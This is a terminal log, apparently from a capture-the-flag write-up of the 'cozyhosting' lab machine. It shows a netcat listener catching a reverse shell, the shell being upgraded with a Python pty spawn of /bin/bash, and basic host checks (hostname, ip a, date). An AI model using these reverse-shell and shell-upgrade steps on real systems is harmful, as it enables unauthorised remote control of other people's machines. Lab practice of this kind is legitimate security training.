 nc -lvp 444
listening on [any] 444 ...
connect to [10.10.14.10] from cozyhosting.htb [10.10.11.230] 48694
exec >&0
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ hostname
ihostname
cozyhosting
app@cozyhosting:/app$ p a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:70:80 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.230/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:7080/64 scope global dynamic mngtmpaddr
valid_lft 86398sec preferred_lft 14398sec
inet6 fe80::250:56ff:feb9:7080/64 scope link
valid_lft forever preferred_lft forever
app@cozyhosting:/app$ date
date
Mon Oct 23 03:48:51 PM UTC 2023
app@cozyhosting:/app$